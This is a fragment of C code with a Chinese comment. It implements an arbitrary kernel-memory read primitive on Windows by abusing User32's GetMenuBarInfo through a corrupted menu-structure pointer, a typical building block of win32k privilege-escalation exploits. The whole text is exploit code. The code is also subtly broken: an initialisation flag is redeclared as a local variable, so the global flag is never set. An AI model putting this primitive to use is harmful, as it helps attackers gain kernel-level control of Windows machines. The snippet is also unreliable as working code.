 //控制User32!GetMenuBarinfo读取数据 读取tagMenuBarInfo.rcBar.left和tagMenuBarInfo.rcBar.top两个成员
QWORD   MyRead64(QWORD qwDestAddr)
{
    MENUBARINFO pmbi = {};
    pmbi.cbSize = sizeof(MENUBARINFO);
    if (g_bIsInit)
    {
    }
    else
    {
        QWORD *pTemp = (QWORD*)LocalAlloc(0x40u, 0x200ui64);
        memset(pTemp, 0, 0x200);
        QWORD qwBase = 0x000000400000000;
        QWORD qwAdd = 0x0000000800000008;
        for (int i = 0; i < 0x40; i++)
        {
            *(pTemp + i) = qwBase + qwAdd*i;
        }
        *(QWORD *)ref_g_pMem5 = (QWORD)pTemp;
        GetMenuBarInfo(g_hWndMax, -3, 1, &pmbi);
        g_pmbi_rcBar_left = pmbi.rcBar.left;
        bool    g_bIsInit = 1;
    }
    *(QWORD *)ref_g_pMem5 = qwDestAddr - g_pmbi_rcBar_left;
    GetMenuBarInfo(g_hWndMax, -3, 1, &pmbi);
    return  (unsigned int)pmbi.rcBar.left + ((__int64)pmbi.rcBar.top << 32);
}